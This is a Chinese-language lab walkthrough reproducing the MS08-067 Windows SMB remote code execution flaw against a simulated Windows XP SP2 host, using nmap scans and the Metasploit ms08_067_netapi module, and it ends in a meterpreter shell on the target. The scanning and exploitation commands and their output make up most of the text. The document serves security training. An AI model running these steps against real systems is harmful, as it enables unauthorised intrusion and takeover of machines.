MS08-067漏洞:是一种远程过程调用(RPC)服务中的一个漏洞。通过SMB通道调用Server服务程序中的NetPathCanonicalize函数时,进行漏洞触发,造成可被利用实施远程代码执行。MS08-067漏洞原理及详尽分析过程,如飞客蠕虫Conficker便是利用这个漏洞来入侵系统

模拟环境:

攻击工具:kali Linux/nmap/msfconsole

目标:Windows XP SP2



一、使用nmap扫描网段内主机

命令:【nmap -sS -Pn 192.168.200.1/24】

注:-sS会使nmap执行一次隐秘的TCP扫描,以确定某个特定的TCP端口是否开放,-Pn会告知nmap不执行ping命令预先判断目标是否存活,而是默认主机为存活,也可以尝试使用-A选项



锁定目标IP192.168.200.139,使用-A,nmap将会尝试综合扫描和深入服务枚举

通过使用端口扫描,即可获取目标的一些信息,关于WinXP SP2,这里选择使用MS08-067漏洞进行漏洞复现及利用

msf6 exploit(windows/smb/ms08_067_netapi) > show targets//使用show targets可以列出受到漏洞影响的目标系统以及类型。

Exploit targets:

Id Name

-- ----

0 Automatic Targeting

1 Windows 2000 Universal

2 Windows XP SP0/SP1 Universal

3 Windows 2003 SP0 Universal

4 Windows XP SP2 English (AlwaysOn NX)

5 Windows XP SP2 English (NX)

6 Windows XP SP3 English (AlwaysOn NX)

7 Windows XP SP3 English (NX)

8 Windows XP SP2 Arabic (NX)

9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)

10 Windows XP SP2 Chinese - Simplified (NX)

11 Windows XP SP2 Chinese - Traditional (NX)

12 Windows XP SP2 Czech (NX)

13 Windows XP SP2 Danish (NX)

14 Windows XP SP2 German (NX)

15 Windows XP SP2 Greek (NX)

16 Windows XP SP2 Spanish (NX)

...二、漏洞利用(攻击过程)



(1)想使用metasploit框架,需要启用metasploit所依赖的postgresql数据库

在kali Linux上启动postgresql命令【systemctl start postgresql】

(2)开启msf

命令【msfconsole】



(3)利用手工方式尝试对WinsXP SP2发现MS8067漏洞

这里从metasploit中调用了nmap的插件--script=smb-vuln-ms08-067,-sT为一种隐秘的tcp连接扫描(-sS为一种隐秘的tcp syn扫描),-A为综合扫描,也可以用作操作系统探测

注:刚才扫描出如下内容,在nmap的扫描结果处报告发现了MS08-067漏洞,尝试利用模块发起攻击

Host script results:

| smb-vuln-ms08-067:

| VULNERABLE:

| Microsoft Windows system vulnerable to remote code execution (MS08-067)

| State: VULNERABLE

| IDs: CVE:CVE-2008-4250

| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,

| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary

| code via a crafted RPC request that triggers the overflow during path canonicalization.

|

| Disclosure date: 2008-10-23

| References:

| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

Nmap done: 1 IP address (1 host up) scanned in 1.39 seconds

msf6 > ?

(4)metasploit框架中包含数千个模块,如果想查找某个特定的渗透攻击,辅助或是payloads时,使用搜索(search)即可快速定位





(5)使用exploit/windows/smb/ms08_067_netapi攻击模块,并show options列出运行时所需配置的各种设置

命令【use exploit/windows/smb/ms08_067_netapi】



(6)设置参数时,当Required为yes时,左边必须配置,为no时选择性配置



(7)设置目标地址和目标操作系统类型为4

(8)再次show options查看设置



(9)exploit



使用run或者exploit运行模块,可以看见,弹出了meterpreter攻击载荷会话,输入shell命令进入目标系统的交互命令行shell中,输入一些指令sysinfo,dir或者ipconfig对目标系统进行操作